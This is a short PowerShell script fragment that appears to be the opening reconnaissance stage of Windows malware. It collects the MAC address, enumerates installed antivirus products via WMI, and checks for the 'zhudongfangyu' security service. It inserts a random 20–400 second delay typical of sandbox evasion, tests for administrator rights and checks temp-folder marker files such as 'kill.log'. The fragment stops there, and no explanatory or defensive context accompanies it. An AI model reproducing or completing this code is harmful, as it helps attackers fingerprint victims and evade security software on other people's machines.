 [string]$av = ""
[string]$avs = ""
[string]$mac = (getmac /FO CSV|Select-Object -Skip 1 -first 1| ConvertFrom-Csv -Header MAC|select-object -expand MAC)
$avs = (Get-WmiObject -Namespace root\SecurityCenter2 -Class AntiVirusProduct).displayName
if($avs.GetType().name.IndexOf('Object') -gt -1){
for($v = 0; $v -lt $avs.Count; $v++){
$av += $avs[$v] + "|"
}
}else{
$av = $avs
}
try{
if((Get-Service zhudongfangyu | Sort -Property Status).Status -eq "Running"){
$av += 'ZDFY'
}
}catch{}
if(-not ($mac -match '^[\da-fA-F-]*$')){
[string]$mac = "00-00-00-00-00-00"
}else{}
[System.Threading.Thread]::Sleep((Get-Random -Minimum 20000 -Maximum 400000))
$permit =  ([Security.Principal.WindowsPrincipal][Security.Principal.WindowsIdentity]::GetCurrent()).IsInRole([Security.Principal.WindowsBuiltInRole] "Administrator")
$status = '|'
$path = "$env:temp\\kkk1.log"
[string]$flag = test-path $path
$path2 = "$env:temp\\kill.log"
[string]$flag2 = test-path $path2